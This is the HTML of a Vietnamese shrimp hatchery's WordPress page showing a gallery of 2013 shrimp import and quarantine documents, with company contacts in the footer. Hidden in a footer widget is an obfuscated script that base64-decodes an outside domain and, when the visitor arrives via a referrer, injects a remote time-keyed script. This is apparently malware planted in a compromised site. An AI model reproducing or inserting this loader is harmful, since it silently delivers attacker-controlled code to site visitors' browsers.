

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuysantuanha.com.vn/ho-so-nhap-tom-dot-7-2013/
body_size: 10820
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://thuysantuanha.com.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hồ sơ nhập tôm đợt 7 &#8211; 2013 &#8211; CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Feed" href="http://thuysantuanha.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ &raquo; Comments Feed" href="http://thuysantuanha.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thuysantuanha.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thuysantuanha.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css'  href='http://thuysantuanha.com.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://thuysantuanha.com.vn/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://thuysantuanha.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://thuysantuanha.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="http://thuysantuanha.com.vn/wp-json/wp/v2/pages/1731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuysantuanha.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thuysantuanha.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="canonical" href="http://thuysantuanha.com.vn/ho-so-nhap-tom-dot-7-2013/" />
<link rel='shortlink' href='http://thuysantuanha.com.vn/?p=1731' />
<link rel="alternate" type="application/json+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Fho-so-nhap-tom-dot-7-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thuysantuanha.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuysantuanha.com.vn%2Fho-so-nhap-tom-dot-7-2013%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.1.1 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'http://thuysantuanha.com.vn/wp-json/wp-statistics/v2/hit?_=1769277289&_wpnonce=e5a7c8f95a&wp_statistics_hit_rest=yes&browser=Unknown&platform=Unknown&version=Unknown&referred=http://thuysantuanha.com.vn&ip=18.224.109.32&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1769302489&current_page_type=page&current_page_id=1731&search_query&page_uri=/ho-so-nhap-tom-dot-7-2013/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://thuysantuanha.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="32x32" />
<link rel="icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<meta name="msapplication-TileImage" content="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/tuanha.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a9145;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 100px}.transparent #logo img{max-height: 100px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 75px}#logo img{max-height: 75px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:86%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0a9145;}/* Color !important */[data-text-color="primary"]{color: #0a9145!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0a9145;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0a9145;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0a9145}.nav-tabs > li.active > a{border-top-color: #0a9145}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0a9145 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0a9145 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0a9145;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0a9145;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #000000;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}a{color: #777777;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.entry-meta {
display: none;
}		</style>
		</head>

<body class="page-template-default page page-id-1731 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://thuysantuanha.com.vn/" title="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ - Thương hiệu của chất lượng" rel="home">
    <img width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header_logo header-logo" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/><img  width="200" height="100" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/10/logo-slogan.png" class="header-logo-dark" alt="CÔNG TY TNHH SẢN XUẤT GIỐNG THỦY SẢN TUẤN HÀ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="http://thuysantuanha.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="http://thuysantuanha.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="http://thuysantuanha.com.vn/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="http://thuysantuanha.com.vn/hinh-anh/" class="nav-top-link">Hình ảnh</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-668 has-dropdown"><a href="http://thuysantuanha.com.vn/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-tuan-ha/">Tin Tuấn Hà</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="http://thuysantuanha.com.vn/tin-tuc/tin-thuy-san/">Tin thủy sản</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="http://thuysantuanha.com.vn/tin-tuc/tai-lieu-ky-thuat-nuoi-trong-thuy-san/">Tài liệu kỹ thuật nuôi trồng thủy sản</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" >Hồ sơ nhập tôm đợt 7 - 2013</span><b></b></h4></div>

  
    <div id="gallery-1130261306" class="row large-columns-4 medium-columns-3 small-columns-2 row-xsmall row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

          <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1-544x800.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image image-zoom image-cover" style="padding-top:56.25%;">
                <img width="272" height="400" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1-272x400.jpg" class="attachment-medium size-medium" alt="" loading="lazy" ids="1736,1733,1734,1737" style="default" type="masonry" col_spacing="xsmall" image_height="56.25%" image_hover="zoom" srcset="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1-272x400.jpg 272w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1-544x800.jpg 544w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1-510x749.jpg 510w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-cq-thu-y-vung-6-1.jpg 750w" sizes="(max-width: 272px) 100vw, 272px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6-521x800.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image image-zoom image-cover" style="padding-top:56.25%;">
                <img width="260" height="400" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6-260x400.jpg" class="attachment-medium size-medium" alt="" loading="lazy" ids="1736,1733,1734,1737" style="default" type="masonry" col_spacing="xsmall" image_height="56.25%" image_hover="zoom" srcset="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6-260x400.jpg 260w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6-521x800.jpg 521w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6-510x783.jpg 510w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-cq-thu-y-vung-6.jpg 750w" sizes="(max-width: 260px) 100vw, 260px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1-549x800.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image image-zoom image-cover" style="padding-top:56.25%;">
                <img width="275" height="400" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1-275x400.jpg" class="attachment-medium size-medium" alt="" loading="lazy" ids="1736,1733,1734,1737" style="default" type="masonry" col_spacing="xsmall" image_height="56.25%" image_hover="zoom" srcset="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1-275x400.jpg 275w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1-549x800.jpg 549w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1-510x743.jpg 510w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/kiem-dich-tl_1.jpg 750w" sizes="(max-width: 275px) 100vw, 275px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div>
                 <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl-554x800.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image image-zoom image-cover" style="padding-top:56.25%;">
                <img width="277" height="400" src="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl-277x400.jpg" class="attachment-medium size-medium" alt="" loading="lazy" ids="1736,1733,1734,1737" style="default" type="masonry" col_spacing="xsmall" image_height="56.25%" image_hover="zoom" srcset="http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl-277x400.jpg 277w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl-554x800.jpg 554w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl-510x736.jpg 510w, http://thuysantuanha.com.vn/wp-content/uploads/2021/11/van-chuyen-tl.jpg 750w" sizes="(max-width: 277px) 100vw, 277px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div>
         </div>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-5" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><p><div class="row"  id="row-1920247800">


	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<p><span style="font-size: 85%;"><i class="wp-svg-home home"></i> Công ty TNHH Sản Xuất Giống Thủy Sản TUẤN HÀ</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-location-2 location-2"></i> Khánh Nhơn, Nhơn Hải, Ninh Hải, Ninh Thuận</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 02593979292"> ‭ 02593.979292 </a>    -    <i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933955039"> ‭ 0933.955039 </a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-mail-4 mail-4"></i><a href="mailto:thuysantuanha@gmail.com"> thuysantuanha@gmail.com</a></span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0933222125"> ‭ 0933.222.125 </a>(Mr. Hiển - Khu vực Miền Trung)‬‭</span></p>

<p><span style="font-size: 85%;"><i class="wp-svg-phone-hang-up phone-hang-up"></i> <a href="tel: 0945871871"> ‭ 0945.871.871 </a>(Mr. Dưỡng - Khu vực Miền Tây)</span></p>


		</div>
	</div>

	

	<div class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62532.58284657286!2d109.12744661864095!3d11.602916981775815!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3170c9baa891315f%3A0x4f8b81d8d7ddc67f!2zQ8O0bmcgVHkgVE5ISCBT4bqjbiBYdeG6pXQgR2nhu5FuZyBUaOG7p3kgU-G6o24gVHXhuqVuIEjDoA!5e0!3m2!1svi!2s!4v1633921450760!5m2!1svi!2s" width="800" height="250" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

		</div>
	</div>

	

</div></p>
</div></div>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>

